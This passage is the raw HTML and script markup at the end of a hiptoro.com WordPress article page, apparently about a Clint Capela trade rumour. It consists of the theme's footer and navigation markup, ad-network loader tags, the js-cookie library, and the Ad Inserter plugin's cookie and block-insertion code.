                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.hiptoro.com/p/sherri-shepherds-bio-early-life-career-husband-net-worth/" ><i class="fa fa-clock-o"></i> December 16, 2025</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_58538_0_6979a2e239531 = {"compatible_column_notice":"info","header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":6,"post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":6,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-58538 single-format-standard wp-embed-responsive jeg_toggle_dark jnews-dark-mode jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.7.2 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-9"><div class="textwidget custom-html-widget"><div class="footer_parent_container">
<div class="footer_logo_container">
<img width="256" height="256" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;256&#039;%20height=&#039;256&#039;%20viewBox=&#039;0%200%20256%20256&#039;%3E%3C/svg%3E" alt="hiptoro logo" class="footer_logo_img perfmatters-lazy" style="width: 128px; height: 128px;" data-src="https://www.hiptoro.com/wp-content/uploads/2023/09/hiptorosplash1000x_256x256.png" /><noscript><img width="256" height="256" src="https://www.hiptoro.com/wp-content/uploads/2023/09/hiptorosplash1000x_256x256.png" alt="hiptoro logo" class="footer_logo_img" style="width: 128px; height: 128px;"/></noscript>
</div>
</div>
</div></div>                        </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-534068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534068"><a href="https://www.hiptoro.com/contact-us/">Contact Us</a></li>
<li id="menu-item-534071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534071"><a href="https://www.hiptoro.com/privacy-policy/disclaimer/">Disclaimer</a></li>
<li id="menu-item-534075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534075"><a href="https://www.hiptoro.com/copyright/">Copyright</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.hiptoro.com/about-us/">About Us</a></li>
<li id="menu-item-534072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534072"><a href="https://www.hiptoro.com/write-for-us/">Write for Us</a></li>
<li id="menu-item-534073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534073"><a href="https://www.hiptoro.com/privacy-policy/ethics-policy/">Ethics Policy</a></li>
<li id="menu-item-534074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534074"><a href="https://www.hiptoro.com/privacy-policy/fact-checking-policy/">Fact Checking Policy</a></li>
<li id="menu-item-7861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7861"><a href="https://www.hiptoro.com/privacy-policy/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-43"><a rel="privacy-policy" href="https://www.hiptoro.com/privacy-policy/">Privacy Policy</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> <br>
© 2023 <a href="/" title="Hiptoro"> Hiptoro Private Limited</a>. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script type="text/javascript">var jfla = []</script><!--noptimize--> <!--- UNDERDOGMEDIA EDGE_hiptoro.com JavaScript ADCODE START---> 
<script data-cfasync="false" language="javascript" async src="//udmserve.net/udm/img.fetch?sid=15497;tid=1;dt=6;"></script>
<!--- UNDERDOGMEDIA EDGE_hiptoro.com JavaScript ADCODE END--->
<!--/noptimize--><div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<script async src="https://lcdn.srvcdn.net/h.js?c=InNyYyI6Im5nIiwibWQ2Ijp0cnVl"></script></div>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.hiptoro.com%2Fp%2Fnba-2019-news-clint-capela-from-houston-rockets-up-for-sale-top-4-teams-up-for-the-trade%2F" data-image-url="" data-title="NBA%202019%20news%3A%20Clint%20Capela%20from%20Houston%20Rockets%20up%20for%20sale%2C%20Top%204%20teams%20up%20for%20the%20trade" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.hiptoro.com%2Fp%2Fnba-2019-news-clint-capela-from-houston-rockets-up-for-sale-top-4-teams-up-for-the-trade%2F" data-image-url="" data-title="NBA%202019%20news%3A%20Clint%20Capela%20from%20Houston%20Rockets%20up%20for%20sale%2C%20Top%204%20teams%20up%20for%20the%20trade" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.hiptoro.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113106"><a href="https://www.hiptoro.com/p/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539495"><a href="https://www.hiptoro.com/p/category/entertainment/celebrities/">Celebrities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-113107"><a href="https://www.hiptoro.com/p/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539496"><a href="https://www.hiptoro.com/p/category/sports/nba/">NBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539498"><a href="https://www.hiptoro.com/p/category/entertainment/wwe/">WWE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539497"><a href="https://www.hiptoro.com/p/category/sports/nfl/">NFL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536932"><a href="https://www.hiptoro.com/p/category/entertainment/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536933"><a href="https://www.hiptoro.com/p/category/entertainment/tv-shows/">TV Shows</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536931"><a href="https://www.hiptoro.com/p/category/entertainment/anime/">Anime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113108"><a href="https://www.hiptoro.com/p/category/science/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549324"><a href="https://www.hiptoro.com/p/category/entertainment/gaming/">Gaming</a></li>
</ul></div>    </div>
    <div class="item_bottom">
            </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://www.hiptoro.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" src="https://www.hiptoro.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.hiptoro.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.hiptoro.com\/p\/nba-2019-news-clint-capela-from-houston-rockets-up-for-sale-top-4-teams-up-for-the-trade","popup_script":"disable","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"58538","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.hiptoro.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"4","autoload_content":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hiptoro.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" id="perfmatters-lazy-load-js-before">
/* <![CDATA[ */
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});function perfmattersLazyLoadYouTube(e){var t=document.createElement("iframe"),r="ID?";r+=0===e.dataset.query.length?"":e.dataset.query+"&",r+="autoplay=1",t.setAttribute("src",r.replace("ID",e.dataset.src)),t.setAttribute("frameborder","0"),t.setAttribute("allowfullscreen","1"),t.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),e.replaceChild(t,e.firstChild)}
/* ]]> */
</script>
<script type="text/javascript" async src="https://www.hiptoro.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.5.4" id="perfmatters-lazy-load-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hiptoro.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
